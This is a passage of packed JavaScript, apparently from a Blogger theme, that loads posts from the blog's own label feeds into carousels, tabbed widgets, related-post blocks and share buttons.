F=\'2w://38.35.2d/2O?R="+n+"\' 1T=\'1Y\' B=\'25-g\'><i B=\'1e-35-38\'></i></a></z><z B=\'1k\'>"+2M+"</z></z><U><a F=\'"+n+"\'>"+d+"</a></U></z>";e.O(t).P(h)}e.O(t).2J({2b:4,1g:!0,2A:!1,2D:["&#2x;","&#2E;"]})}})}D s(a){D e(a){$.1w({1t:"1v",R:"/1q/1d/1f/-/"+a+"?1s-1m=5&1n=W-1H-1z",1A:!1,1D:"1C/W",1u:"1F",1G:D(a){C e=a.14.19;G(e)Q(C s=0;s<e.K;s++){C i,r=e[s];G(-1==t.58(r.3s.$t)){n++;Q(C d=0;d<r.H.K;d++)G("1r"==r.H[d].1p){C c=r.H[d].F;16}C o=r.J.$t;C I="";G(r.Y$Z){I=1L(r.Y$Z.R,\'6Q-6P-c\',\' J="\'+o+\'"\')}1c{I="<1h 1i=\'"+1B+"\'/>"}C v=r.1P[0].21,h=l(r.1V.$t),f="<z B=\'2c-2m\'><z B=\'2c-1h\'><a F=\'"+c+"\'>"+I+"</a><a F=\'/1a/18/"+v+"\' B=\'1Q\'>"+v+"</a></z><z B=\'2c-1k\'><U><a F=\'"+c+"\'>"+o+"</a></U><z B=\'2c-2n\'>"+h+"</z></z></z>";$(".2c-1d .2c-1o").P(f).6O("6S.6T.3i"),t.4u(r.3s.$t)}}}})}Q(C t=[],s=9,n=0,i=0;i<a.K&&n!=s;i++)e(a[i]);$(".2c-1d .2c-1o").2J({2b:3,1g:!0,56:15,3o:1N,3n:1N,3V:5t,2A:!1,2D:["&#2x;","&#2E;"],4P:1N,55:{0:{2b:1,1g:1N},3y:{2b:2,},3P:{2b:3,1g:1N,}}})}D l(a){C e=4p 4o;e[1]="4l",e[2]="4n",e[3]="4r",e[4]="4j",e[5]="4d",e[6]="4b",e[7]="4e",e[8]="4f",e[9]="4g",e[10]="4t",e[11]="4v",e[12]="4D";C t=a.2p(0,4),s=a.2p(5,7),l=a.2p(8,10),n="<X B=\'4A\'><i B=\'1e 1e-4B-o\'></i> "+e[3a(s,10)]+" "+l+" "+t+"</X> ";1M n}D n(){C a=$(".1j").29(),e=a.13("M-1I");4U(e){1Z"3N":p(a);16;1Z"33":i(a);16;1Z"2I":v(a);16;1Z"1R":u(a);16;1Z"2j":h(a);16;1Z"3i":o(a);16;1Z"3c":r(a);16;1Z"57-2j":f(a);16;1Z"3h-2i":m(a);16;1Z"2P":d(a);16;1Z"42":c(a);16;1Z"3X":o(a)}}D i(t){C s=t.13("M-18"),i="/1q/1d/1f/-/"+s+"?1s-1m=8&1n=W-1H-1z",r=t,1W=t.13(\'M-2r\');$.1w({1t:"1v",R:i,1A:!0,1D:"1C/W",1u:"1F",1G:D(t){C i=t.14.19;G(i){r.P(e(s,1W)),r.P(\'<z B="2t"><z B="33 5d"></z><z B="5e 33"></z></z>\');Q(C d=0;d<i.K;d++){Q(C c,o,v,h,f,u=i[d],p=0;p<u.H.K;p++)G("1r"==u.H[p].1p){C o=u.H[p].F;16}C I="";G(u.Y$Z){I=1L(u.Y$Z.R,\'6s-c\',\' J="\'+u.J.$t+\'"\')}1c{I="<1h 1i=\'"+1B+"\'/>"}v=u.J.$t,h=a(u.23),f=l(u.1V.$t);C $=\'<z B="6V"><a F="\'+o+\'">\'+I+\'</a><z B="1k"><U><a F="\'+o+\'">\'+v+\'</a></U><z B="78">\'+h+" "+f+"</z></z></z>";4>d?r.O(".5d").P($):r.O(".5e").P($)}r.V("28").1y("1j").1J()}n()}})}D r(a){C t=a,s=t.13("M-18"),i="/1q/1d/1f/-/"+s+"?1s-1m=6&1n=W-1H-1z",1W=t.13(\'M-2r\');$.2o($.1w({1t:"1v",R:i,1A:!0,1D:"1C/W",1u:"1F",1G:D(a){C n=a.14.19;G(n){t.P(e(s,1W)),t.P(\'<z B="2t"><1x B="3c-2a"></1x></z>\');Q(C i=0;i<n.K;i++){Q(C r,d,c,o,v,h,f=n[i],u=0;u<f.H.K;u++)G("1r"==f.H[u].1p){d=f.H[u].F;16}C I="";G(f.Y$Z){I=1L(f.Y$Z.R,\'60-3K-c\'," J=\'"+f.J.$t+"\' B=\'36\'")}1c{I="<1h 1i=\'"+1B+"\'/>"}r=f.J.$t,c=f.1P[0].21,v=f.1f.$t.3e(0,5j)+"...",h=l(f.1V.$t);C p=\'<1l B="24"><z B="2Y"><a F="\'+d+\'" B="2V"></a>\'+I+\'<z B="5i 3d"><a B="1Q" F="/1a/18/\'+c+\'">\'+c+\'</a><U><a F="\'+d+\'">\'+r+\'</a></U></z></z><z B="1k"><p>\'+v+\'</p><z B="5h-2n">\'+h+"</z></z></1l>";t.O(".3c-2a").P(p)}t.V("28").1y("1j").1J()}}})).2q(D(){n()})}D d(t){C s=t,i=s.13("M-18"),r="/1q/1d/1f/-/"+i+"?1s-1m=1&1n=W-1H-1z",1W=t.13(\'M-2r\');$.2o($.1w({1t:"1v",R:r,1A:!0,1D:"1C/W",1u:"1F",1G:D(t){C n=t.14.19;G(n){s.P(e(i,1W)),s.P(\'<z B="2P-2a"></z>\');Q(C r=0;r<n.K;r++){Q(C d,c,o,v,h,f,u,p=n[r],m=0;m<p.H.K;m++)G("1r"==p.H[m].1p){c=p.H[m].F;16}C I="";G(p.Y$Z){I=1L(p.Y$Z.R,\'5Z-5O-c\',\' J="\'+p.J.$t+\'" B="36"\')}1c{I="<1h 1i=\'"+1B+"\'/>"}d=p.J.$t,o=p.1P[0].21,h=p.1f.$t.3e(0,5j)+"...",u=l(p.1V.$t),f=a(p.23);C $=\'<z B="24"><z B="2P-23">\'+f+\'</z><z B="2Y"><a F="\'+c+\'" B="2V"></a>\'+I+\'<z B="5i 3d"><a B="1Q" F="/1a/18/\'+o+\'">\'+o+\'</a><U><a F="\'+c+\'">\'+d+\'</a></U></z></z><z B="1k"><p>\'+h+\'</p><z B="5h-2n">\'+u+"</z></z></z>";s.O(".2P-2a").P($)}s.V("28").1y("1j").1J()}}})).2q(D(){n()})}D c(a){C t=a,s=a.13("M-18"),l="/1q/1d/1f/-/"+s+"?1s-1m=8&1n=W-1H-1z",1W=t.13(\'M-2r\');$.2o($.1w({1t:"1v",R:l,1A:!0,1D:"1C/W",1u:"1F",1G:D(a){C l=a.14.19;G(l){t.P(e(s,1W)),t.P(\'<z B="5f-24"><1x B="2s-1o"></1x></z>\');Q(C n=0;n<l.K;n++){Q(C i,r,d,c,o=l[n],v=0;v<o.H.K;v++)G("1r"==o.H[v].1p){r=o.H[v].F;16}C I="";G(o.Y$Z){I=1L(o.Y$Z.R,\'5P-5g-c\',\' J="\'+o.J.$t+\'"\')}1c{I="<1h 1i=\'"+1B+"\'/>"}i=o.J.$t,d=o.1P[0].21;C h=\'<1l B="24"><z B="2Y"><a F="\'+r+\'">\'+I+\'</a></z><z B="3Q"><a B="1Q" F="/1a/18/\'+d+\'" 1T="1Y">\'+d+\'</a><U><a F="\'+r+\'">\'+i+"</a></U></z></1l>";t.O(".2s-1o").P(h)}t.V("28").1y("1j").1J(),t.O(".5f-24").62({5X:!0,65:5C,5R:5T})}}})).2q(D(){n()})}D o(a){C t=a,s=a.13("M-18"),l="/1q/1d/1f/-/"+s+"?1s-1m=8&1n=W-1H-1z",1W=t.13(\'M-2r\');$.2o($.1w({1t:"1v",R:l,1A:!0,1D:"1C/W",1u:"1F",1G:D(a){C l=a.14.19;G(l){t.P(e(s,1W)),t.P(\'<z B="2t"><1x B="2s-1o"></1x></z>\');Q(C n=0;n<l.K;n++){Q(C i,r,d,c,o=l[n],v=0;v<o.H.K;v++)G("1r"==o.H[v].1p){r=o.H[v].F;16}C I="";G(o.Y$Z){I=1L(o.Y$Z.R,\'5V-5g-c\',\' J="\'+o.J$t+\'"\')}1c{I="<1h 1i=\'"+1B+"\'/>"}i=o.J.$t,d=o.1P[0].21;C h=\'<1l B="24"><z B="2Y"><a F="\'+r+\'">\'+I+\'</a></z><z B="3Q"><a B="1Q" F="/1a/18/\'+d+\'" 1T="1Y">\'+d+\'</a><U><a F="\'+r+\'">\'+i+"</a></U></z></1l>";t.O(".2s-1o").P(h)}t.V("28").1y("1j").1J(),"3i"==t.13("M-1I")?t.O(".2s-1o").2J({2b:2,1g:!0,2A:!1,2D:["&#2x;","&#2E;"]}):"3X"==t.13("M-1I")&&t.O(".2s-1o").2J({2b:4,1g:!0,2A:!1,56:20,2D:["&#2x;","&#2E;"],4P:1N,55:{0:{2b:1,1g:1N},3y:{2b:3,},3P:{2b:4,1g:1N,}}})}}})).2q(D(){n()})}D v(t){C s=t.13("M-18"),i="/1q/1d/1f/-/"+s+"?1s-1m=5&1n=W-1H-1z",r=t,1W=t.13(\'M-2r\');$.2o($.1w({1t:"1v",R:i,1A:!0,1D:"1C/W",1u:"1F",1G:D(t){C n=t.14.19;G(n){r.P(e(s,1W)),r.P(\'<z B="2t"><z B="2I-1o"></z></z>\');Q(C i=0;i<n.K;i++){Q(C d,c=n[i],o=0;o<c.H.K;o++)G("1r"==c.H[o].1p){C v=c.H[o].F;16}C I="";G(c.Y$Z){I=1L(c.Y$Z.R,\'5W-5U-c\',\' J="\'+c.J.$t+\'" B="36"\')}1c{I="<1h 1i=\'"+1B+"\'/>"}C h=c.J.$t,f=l(c.1V.$t),u=a(c.23),p=0==i?\'<z B="24 5Q"><z B="2Y"><z B="2V"></z><a F="\'+v+\'">\'+I+\'</a><z B="3d"></z><a F="\'+v+\'" B="2I-2V-H"></a><z B="2I-1k-1o"><U><a F="\'+v+\'">\'+h+\'</a></U><z B="63">\'+f+u+"</z></z></z></z>":\'<z B="6r"><z B="4O"><U><a F="\'+v+\'">\'+h+\'</a></U><z B="6l">\'+f+" - "+u+"</z></z>";r.O(".2I-1o").P(p)}r.V("28").1y("1j").1J()}}})).2q(D(){n()})}D h(a){C t=a.13("M-18"),s="/1q/1d/1f/-/"+t+"?1s-1m=9&1n=W-1H-1z",l=a,1W=a.13(\'M-2r\');$.2o($.1w({1t:"1v",R:s,1A:!0,1D:"1C/W",1u:"1F",1G:D(a){C s=a.14.19;G(s){l.P(e(t,1W)),l.P(\'<z B="2t"><z B="2j-1o"></z></z>\');Q(C n=0;n<s.K;n++){Q(C i,r=s[n],d=0;d<r.H.K;d++)G("1r"==r.H[d].1p){C c=r.H[d].F;16}C I="";G(r.Y$Z){I=1L(r.Y$Z.R,\'66-6j-c\',\' J="\'+r.J.$t+\'"\')}1c{I="<1h 1i=\'"+1B+"\'/>"}C o=r.J.$t,v=r.1P[0].21,h=\'<z B="24">\'+I+\'<z B="1k"><U><a F="\'+c+\'">\'+o+\'</a></U><a F="/1a/18/\'+v+\'" B="1Q">\'+v+"</a></z></z>";l.O(".2j-1o").P(h)}l.O(".2j-1o .24").6i({6q:75,6p:".1k"})}l.V("28").1y("1j").1J()}})).2q(D(){n()})}D f(a){C e=a.13("M-18"),t="/1q/1d/1f/-/"+e+"?1s-1m=10&1n=W-1H-1z",s=a;$.2o($.1w({1t:"1v",R:t,1A:!0,1D:"1C/W",1u:"1F",1G:D(a){C e=a.14.19;G(e){s.P(\'<z B="2t 1o"><z B="w-2j"></z></z>\');Q(C t=0;t<e.K;t++){Q(C n,i=e[t],r=0;r<i.H.K;r++)G("1r"==i.H[r].1p){C d=i.H[r].F;16}C I="";G(i.Y$Z){I=1L(i.Y$Z.R,\'6o-c\',\' J="\'+i.J.$t+\'"\')}1c{I="<1h 1i=\'"+1B+"\'/>"}C c=i.J.$t,o=i.1P[0].21,v=l(i.1V.$t),h=\'<z B="24">\'+I+\'<z B="1k"><z B="6h-3W">\'+v+\'</z><U><a F="\'+d+\'">\'+c+\'</a></U><a F="/1a/18/\'+o+\'" B="1Q">\'+o+"</a></z></z>";s.O(".w-2j").P(h)}}s.V("28").1y("1j").1J()}})).2q(D(){n()})}D u(t){C s=t.13("M-18"),i="/1q/1d/1f/-/"+s+"?1s-1m=5&1n=W-1H-1z",r=t,1W=t.13(\'M-2r\');$.2o($.1w({1t:"1v",R:i,1A:!0,1D:"1C/W",1u:"1F",1G:D(t){C n=t.14.19;G(n){r.P(e(s,1W)),r.P(\'<z B="2t"><z 3s="1R"></z></z>\');Q(C i=0;i<n.K;i++){Q(C d,c=n[i],o=0;o<c.H.K;o++)G("1r"==c.H[o].1p){C v=c.H[o].F;16}C I="";G(c.Y$Z){I=1L(c.Y$Z.R,\'6g-6a-c\',\' J="\'+c.J.$t+\'"\')}1c{I="<1h 1i=\'"+1B+"\'/>"}C h=c.J.$t,f=a(c.23),u=l(c.1V.$t),p="<z B=\'1k\'><z B=\'1R-2n\'>"+u+f+"</z><U><a F=\'"+v+"\'>"+h+"</a></U></z>",m=\'<z><a F="\'+v+\'">\'+I+\'</a>\'+p+\'</z>\';r.O("#1R").P(m)}r.O("#1R").2J({2b:1,1g:!0,69:50,3o:1N,3n:1N,2A:!1,2D:["&#2x;","&#2E;"]});r.V("28").1y("1j").1J()}}})).2q(D(){n()})}D p(e){C t=e,s=4,i=t.13("M-18"),r="/1q/1d/1f/-/"+i+"?1s-1m="+s+"&1n=W-1H-1z";$.2o($.1w({1t:"1v",R:r,1A:!0,1D:"1C/W",1u:"1F",1G:D(e){C s=e.14.19;G(s){t.P(\'<z B="3B"></z><1x B="3u"></1x>\');Q(C n=1;n<s.K;n++){Q(C i,r,d,c,o=s[n],v=0;v<o.H.K;v++)G("1r"==o.H[v].1p){r=o.H[v].F;16}C I="";G(o.Y$Z){I=1L(o.Y$Z.R,\'4T-3K-c\',\' B="36"\')}1c{I="<1h 1i=\'"+1B+"\'/>"}i=o.J.$t,d=o.1P[0].21;C h=\'<1l B="24"><a F="\'+r+\'" B="2V"></a>\'+I+\'<z B="3d"><a B="1Q" F="/1a/18/\'+d+\'" 1T="1Y">\'+d+\'</a><U><a F="\'+r+\'">\'+i+"</a></U></z></1l>";t.O(".3u").P(h)}C f,u,p,m,$,b,g,y=s[0];Q(C k=0;k<y.H.K;k++)G("1r"==y.H[k].1p){u=y.H[k].F;16}C I="";G(y.Y$Z){I=1L(y.Y$Z.R,\'4R-4X-c\',"")}1c{I="<1h 1i=\'"+1B+"\'/>"}p="<U><a F=\'"+u+"\'>"+y.J.$t+"</a></U>",b="<p>"+y.1f.$t.3e(0,52)+"...</p>",$=a(y.23),m=l(y.1V.$t),g=y.1P[0].21,t.O(".3B").27("<z B=\'24\'><z B=\'4C-c\'><a F=\'"+u+"\'>"+I+"</a><z B=\'51\'><a F=\'/1a/18/"+g+"\' B=\'1Q\'>"+g+"</a>"+p+"</z><z B=\'25\'><a F=\'3A://4i.3x.2d/3S.4m?u="+u+"\' 1T=\'1Y\' B=\'25-f\'>&#4Z;</a> <a F=\'2w://3g.2d/2O?R="+u+"&3p="+y.J.$t+"\' 1T=\'1Y\' B=\'25-t\'>&#4Y;</a> <a F=\'2w://38.35.2d/2O?R="+u+"\' 1T=\'1Y\' B=\'25-g\'><i B=\'1e-35-38\'></i></a></z></z><z B=\'54\'>"+b+"<z B=\'53\'>"+$+" - "+m+"</z></z></z>")}t.V("28").1y("1j")}})).2q(D(){n()})}D m(e){C t=e,s=t.13("M-6b"),i=t.13("M-6c"),r="/1q/1d/1f/-/"+s+"?1s-1m=4&1n=W-1H-1z",d="/1q/1d/1f/-/"+i+"?1s-1m=5&1n=W-1H-1z";t.P(\'<z B="6f-2i"><z B="1o"><z B="2L"><z B="2i-1R"></z></z><z B="2g"><z B="2g-2i"><z B="3G"></z><z B="3w"></z></z><z B="2g-3J"><z B="3G"></z><z B="3w"></z></z></z></z><z 1I="6e:6d"></z></z>\'),$.1w({1t:"1v",R:r,1A:!0,1D:"1C/W",1u:"1F",1G:D(e){C s=e.14.19;G(s)Q(C n=0;n<s.K;n++){Q(C i,r,d,c,o,v,h=s[n],f=0;f<h.H.K;f++)G("1r"==h.H[f].1p){r=h.H[f].F;16}C I="";G(h.Y$Z){I=1L(h.Y$Z.R,\'77-79-c\',\' J="\'+h.J.$t+\'"\')}1c{I="<1h 1i=\'"+1B+"\'/>"}i=h.J.$t,d=h.1P[0].21,v=l(h.1V.$t),o=a(h.23);C u=\'<z B="2Y"><a F="\'+r+\'">\'+I+\'</a></z><z B="1k"><a B="1Q" F="/1a/18/\'+d+\'" 1T="1Y">\'+d+\'</a><U><a F="\'+r+\'">\'+i+"</a></U></z>";4U(n){1Z 0:t.O(".2g .2g-2i .3w").P(u);16;1Z 2:t.O(".2g .2g-3J .3w").P(u);16;1Z 1:t.O(".2g .2g-2i .3G").P(u);16;1Z 3:t.O(".2g .2g-3J .3G").P(u)}}t.V("28").1y("1j")}}),$.1w({1t:"1v",R:d,1A:!0,1D:"1C/W",1u:"1F",1G:D(e){C s=e.14.19;G(s){Q(C i=0;i<s.K;i++){Q(C r,d,c,o,v,h,f=s[i],u=0;u<f.H.K;u++)G("1r"==f.H[u].1p){d=f.H[u].F;16}C $=a(f.23),25=l(f.1V.$t);C I="";G(f.Y$Z){I=1L(f.Y$Z.R,\'82-7T-c\',\' J="\'+f.J.$t+\'"\')}1c{I="<1h 1i=\'"+1B+"\'/>"}r=f.J.$t,c=f.1P[0].21,h=l(f.1V.$t),v=a(f.23);C p="<z B=\'1k\'><a B=\'1Q\' F=\'/1a/18/"+c+"\' 1T=\'1Y\'>"+c+"</a><U><a F=\'"+d+"\'>"+r+"</a></U><z B=\'1R-2n\'>"+$+25+"</z></z>",m=\'<z B="2L-2a"><a F="\'+d+\'">\'+I+\'</a>\'+p+\'</z>\';t.O(".2L .2i-1R").P(m)}t.O(".2L .2i-1R").2J({2b:1,1g:!0,3n:1N,3o:1N,3V:7S,5s:\'2U\',2A:!1,2D:["&#2x;","&#2E;"]});t.V("28").1y("1j").1J()}n()}})}D 4x(a){C j,x,i;Q(i=a.K;i;i-=1){j=4z.7W(4z.2K()*i);x=a[i-1];a[i-1]=a[j];a[j]=x}}D g(e,t,s){C n=e,i="/1q/1d/1f/-/"+t+"?1s-1m=4&1n=W-1H-1z";$.1w({1t:"1v",R:i,1A:s,1D:"1C/W",1u:"1F",1G:D(e){C t=e.14.19;G(t){n.P(\'<z B="3B"></z><1x B="3u"></1x>\');Q(C s=1;s<t.K;s++){Q(C i,r,d,c,o=t[s],v=0;v<o.H.K;v++)G("1r"==o.H[v].1p){r=o.H[v].F;16}C I="";G(o.Y$Z){I=1L(o.Y$Z.R,\'4T-3K-c\',\' J="\'+o.J.$t+\'" B="36"\')}1c{I="<1h 1i=\'"+1B+"\'/>"}i=o.J.$t,d=o.1P[0].21;C h=\'<1l B="24"><a F="\'+r+\'" B="2V"></a>\'+I+\'<z B="3d"><a B="1Q" F="/1a/18/\'+d+\'" 1T="1Y">\'+d+\'</a><U><a F="\'+r+\'">\'+i+"</a></U></z></1l>";n.O(".3u").P(h)}C f,u,p,m,$,b,g,y=t[0];Q(C k=0;k<y.H.K;k++)G("1r"==y.H[k].1p){u=y.H[k].F;16}C I="";G(y.Y$Z){I=1L(y.Y$Z.R,\'4R-4X-c\',\' J="\'+y.J.$t+\'"\')}1c{I="<1h 1i=\'"+1B+"\'/>"}p="<U><a F=\'"+u+"\'>"+y.J.$t+"</a></U>",b="<p>"+y.1f.$t.3e(0,52)+"...</p>",$=a(y.23),m=l(y.1V.$t),g=y.1P[0].21,n.O(".3B").27("<z B=\'24\'><z B=\'4C-c\'><a F=\'"+u+"\'>"+I+"</a><z B=\'51\'><a F=\'/1a/18/"+g+"\' B=\'1Q\'>"+g+"</a>"+p+"</z><z B=\'25\'><a F=\'3A://4i.3x.2d/3S.4m?u="+u+"\' 1T=\'1Y\' B=\'25-f\'>&#4Z;</a> <a F=\'2w://3g.2d/2O?R="+u+"&3p="+y.J.$t+"\' 1T=\'1Y\' B=\'25-t\'>&#4Y;</a> <a F=\'2w://38.35.2d/2O?R="+u+"\' 1T=\'1Y\' B=\'25-g\'>&#87;</a></z></z><z B=\'54\'>"+b+"<z B=\'53\'>"+$+" - "+m+"</z></z></z>")}1M!0}})}$(".1g-26").1X(D(){$(".5F").5w("17")}),$(".7Z .7Q 1x").7o();C y=[];$(".2c-1d X.7n").1K(D(){y.4u($(L).3p()),$(L).4c()}),0==y.K?$(".2c-1d").27("<2u>2F 4W 5H 7m</2u>"):($(".2c-1d").P(\'<U B="2c-J 3U"><X B="2G">4W 7p</X><X B="H">// 7q 7t 7s 7R 7k 7j 7d</X></U><z B="2c-1o"></z>\'),s(y)),$("1l.1g-4S").1K(D(){C a=$(L),e=a.13("M-18"),s="/1q/1d/1f/-/"+e+"?1s-1m=15&1n=W-1H-1z";a.P("<z B=\'1g-2a\'><z B=\'2v\'><z B=\'1g-4Q\'></z></z></z>"),t(s,a,".1g-4Q",5)}),$("1l.1g-4S-2f").1K(D(){C a=$(L),e=a.O(".2f-2a 1l");a.7a(D(){a.O(\'.3k .2v\').4V().1J(32)},D(){a.O(\'.3k .2v\').4V().2U(32)});G(e.K>0){a.O(".2f-2a").3Q(\'<z B="3k"><z B="2v"></z></z>\');Q(C s="<z B=\'1g-2f-2a\'>",l=0;l<e.K;l++){C n=0==l?" 17":"";s+="<z B=\'1g-2f"+l+n+"\'><z B=\'1g-2X\'></z></z>"}s+="</z>",a.O(".3k .2v").P(s),e.29().V("17");a.O(".1g-2X").1O();a.O(".1g-2X").29().V(\'17\');e.1K(D(){C s=$(L).13("M-18"),l="/1q/1d/1f/-/"+s+"?1s-1m=12&1n=W-1H-1z",n=$(L).2Q();t(l,a,".1g-2f"+n+" .1g-2X",4);$(L).7i(D(){C t=($(L),$(L).2Q());a.O(".1g-2f-2a>z").1K(D(){$(L).2S("1g-2f"+t)?$(L).O(".1g-2X").V(\'17\'):$(L).O(".1g-2X").1y(\'17\')}),e.1y("17"),$(L).V("17")})})}}),$(".3O").1K(D(){$(L).P("<z B=\'3O-1o\'><z B=\'2v\'></z></z>"),$(L).O("1x").7g(".3O-1o .2v")}),$(\'z[M-1I="3N"]\').V("1E-1b-3N 1j"),$(\'z[M-1I="3q-1R"]\').V("3q-1R"),$(\'z[M-1I="33"]\').V("1E-1b-33 1j"),$(\'z[M-1I="2I"]\').V("1E-1b-2I 1j"),$(\'z[M-1I="1R"]\').V("1E-1b-1R 1j"),$(\'z[M-1I="2j"]\').V("1E-1b-2j 1j"),$(\'z[M-1I="3i"]\').V("1E-1b-2s 1j"),$(\'z[M-1I="3c"]\').V("1E-1b-3c 1j"),$(\'z[M-1I="1E-34"]\').V("1E-1b-34"),$(\'z[M-1I="2K"]\').V("2K-1b"),$(\'z[M-1I="2P"]\').V("1E-1b-2P 1j"),$(\'z[M-1I="42"]\').V("1E-1b-42 1j"),$(\'z[M-1I="57-2j"]\').V("1E-1b-7H 1j"),$(\'z[M-1I="3X"]\').V("1E-1b-2s 1j"),$(\'z[M-1I="3h-2i"]\').V("3h-7P 1j"),$(\'z[M-1I="3h-2z"]\').V("5l-2z"),$(\'z[M-1I="1E-2f"]\').V("1E-1b-2f"),n(),$(".1E-1b-34").1K(D(){C e="/1q/1d/1f/?1s-1m=5&1n=W-1H-1z",t=$(L);t.P(\'<1x B="1E-1b-2m"></1x>\'),$.1w({1t:"1v",R:e,1A:!0,1D:"1C/W",1u:"1F",1G:D(e){C s=e.14.19;G(s){Q(C n=0;n<s.K;n++){Q(C i,r=s[n],d=0;d<r.H.K;d++)G("1r"==r.H[d].1p){C c=r.H[d].F;16}i=5u 0!==r.Y$Z?r.Y$Z.R:1B;C o=r.J.$t,v=a(r.23),h=l(r.1V.$t),f=\'<1l><1h  B="3R" 1i="\'+i+\'"/><z B="1E-34-c"><U><a F="\'+c+\'">\'+o+\'</a></U><z B="2n">\'+v+" "+h+"</z></z></1l>";t.O("1x.1E-1b-2m").P(f)}t.V("28").1J()}}})});D 4J(a,r){C s=r==2Z?\'3l 3I 3r\':r;C e=\'<z B="3U"><X B="2G">\'+a+\'</X><a B="H" F="/1a/18/\'+a+\'" J="3l 4F 3r \'+a+\'"> // \'+s+\' \'+a+" <i B=\'1e-4M-2L\'></i></a></z>";1M e}D 2W(a){Q(C e=0;e<a.K;e++)C t="<X B=\'4k\'><i B=\'1e 1e-4q\'></i> "+a[e].2G.$t+"</X>";1M t}D 2y(a){C e=4p 4o;e[1]="4l",e[2]="4n",e[3]="4r",e[4]="4j",e[5]="4d",e[6]="4b",e[7]="4e",e[8]="4f",e[9]="4g",e[10]="4t",e[11]="4v",e[12]="4D";C t=a.2p(0,4),s=a.2p(5,7),l=a.2p(8,10),n="<X B=\'4A\'><i B=\'1e 1e-4B-o\'></i> "+e[3a(s,10)]+" "+l+" "+t+"</X> ";1M n}$(\'z[M-1I="7N"]\').V("1S-4G");$(".1S-4G").1K(D(){C e=$(L).13("M-18"),n="/1q/1d/1f/-/"+e+"?1s-1m=5&1n=W-1H-1z",l=$(L),1W=l.13(\'M-2r\');l.P(\'<z B="1S-7G"><z B="1S-7F"><z B="3z-41"></z></z><z B="1S-7z"><z B="3z-4H"></z></z></z>\'),$.1w({1t:"1v",R:n,1A:1N,1D:"1C/W",1u:"1F",1G:D(a){l.5p(4J(e,1W));Q(C s=1;s<a.14.19.K;s++){Q(C n=a.14.19[s],i=0;i<n.H.K;i++)G("1r"==n.H[i].1p){C o=n.H[i].F;16}C I="";G(n.Y$Z){I=1L(n.Y$Z.R,\'7x-7w-c\',\'\')}1c{I="<1h 1i=\'"+1B+"\'/>"}C d=n.J.$t,u=n.1V.$t,h="<U><a F="+o+">"+d+"</a></U>",f=2y(u),v=2W(n.23),m=\'<z B="24"><z B="7A"><a B="5K-5I" J="\'+d+\'" F="\'+o+\'">\'+I+\'</a></z><z B="4O">\'+h+\'<z B="7B">\'+f+""+v+"</z></z>";l.O(".3z-4H").P(m)}C g=a.14.19[0];Q(C b=0;b<g.H.K;b++)G("1r"==a.14.19[0].H[b].1p){C k=a.14.19[0].H[b].F;16}C I="";G(a.14.19[0].Y$Z){I=1L(a.14.19[0].Y$Z.R,\'7E-7D-c\',"")}1c{I="<1h 1i=\'"+1B+"\'/>"}C A="<U><a F=\'"+k+"\'>"+g.J.$t+"</a></U>",x=g.J.$t,j="<p>"+g.1f.$t.3e(0,7r)+"...</p>",w=2W(g.23),T=g.1V.$t,E=2y(T);l.O(".3z-41").27("<z B=\'1S-7C\'><a B=\'5K-5I\' J=\'"+x+"\' F=\'"+k+"\'>"+I+"</a></z>"+A+"<z B=\'1S-7y\'>"+E+w+"</z>"+j+"")}})});$(".3q-1R").1K(D(){C a=$(L),e=2Z==a.13("M-5J")?"1E":a.13("M-5J"),t="18"==e?a.13("M-18"):!1,s="1E"==e?"/1q/1d/1f?1s-1m=5&1n=W":"/1q/1d/1f/-/"+t+"?1s-1m=5&1n=W-1H-1z";$.1w({1t:"1v",R:s,1A:!0,1D:"1C/W",1u:"1F",1G:D(e){C t=e.14.19;G(t){a.P(\'<z B="2t"><z 3s="1R"></z></z>\');Q(C s=0;s<t.K;s++){Q(C l,n=t[s],i=0;i<n.H.K;i++)G("1r"==n.H[i].1p){C r=n.H[i].F;16}C I="";G(n.Y$Z){I=1L(n.Y$Z.R,\'5P-5O-c\',\' J="\'+n.J.$t+\'"\')}1c{I="<1h 1i=\'"+1B+"\'/>"}G(30(n)){C c="<a F=\'/1a/18"+30(n)+"\' B=\'1Q\'>"+30(n)+"</a>"}1c{C c="<a F=\'#\' B=\'1Q\'>2F 3b</a>"}C d=n.J.$t,w=2W(n.23),T=n.1V.$t,E=2y(T),o="<z B=\'1k\'><z B=\'1R-2n\'>"+c+"</z><U><a F=\'"+r+"\'>"+d+"</a></U><z B=\'3q-1R-2n\'>"+E+w+"</z></z>",v=\'<z><a F="\'+r+\'">\'+I+\'</a>\'+o+\'</z>\';a.O("#1R").P(v)}a.O("#1R").2J({2b:1,1g:!0,3o:1N,5s:\'2U\',3n:1N,3V:5t,2A:!1,2D:["&#2x;","&#2E;"]})}}})}),$(".5l-2z").1K(D(){C a="/1q/1d/1f/?1s-1m=10&1n=W-1H-1z",e=$(L);$.1w({1t:"1v",R:a,1A:!0,1D:"1C/W",1u:"1F",1G:D(a){C t=a.14.19;G(t){e.P(\'<z B="1o"><X B="2z-18"><i B="1e 1e-7O"></i> 7M 7L</X><1x B="2z-1o"></1x></z>\');Q(C s=0;s<t.K;s++){Q(C l,n=t[s],i=0;i<n.H.K;i++)G("1r"==n.H[i].1p){C r=n.H[i].F;16}l=5u 0!==n.Y$Z?n.Y$Z.R:1B;C d=n.J.$t,c=30(n);G(c){C 2M="<a B=\'1Q 3m\' F=\'/1a/18/"+c+"\'>"+c+"</a>"}1c{C 2M="<a B=\'1Q 3m\' F=\'#\'>2F 3b</a>"}C o=\'<1l><a F="\'+r+\'"><1h  B="3R" 1i="\'+l+\'" J="\'+d+\'"/></a><z B="1k">\'+2M+\'<U><a F="\'+r+\'">\'+d+"</a></U></z></1l>";e.O("1x.2z-1o").P(o)}e.O("1x.2z-1o").7I()}1c e.1O()}})});C k=$(".1E-1b-2f");k.1K(D(){C a=$(L),e=a.O("X"),t=a.13("M-5r"),s=\'<z B="22-2a"><z B="22-41">\';t.K>0&&"2Z"!==t&&(s+=\'<X B="22-5r">\'+t+"</X>"),s+="<1x B=\'22-2l\'>";Q(C l=0;l<e.K;l++)s+="<1l B=\'22-26"+l+"\' M-37=\'1j\'>"+$(e[l]).13("M-2G")+"</1l>";s+="</1x></z><z B=\'22-5q\'>";Q(C l=0;l<e.K;l++)s+="<z M-18=\'"+$(e[l]).13("M-18")+"\' B=\'22-1k\' M-B=\'22-26"+l+"\'></z>";s+="</z></z>",a.P(s)}),$(".2e-2R .2e-2l 26:29").V("17"),$(".2e-2R .2e-46>z").1O(),$(".2e-2R .2e-46>z:29").2B(),$(".2e-2R .2e-2l 26").1X(D(){$(".2e-2R .2e-2l 26").1y("17");C 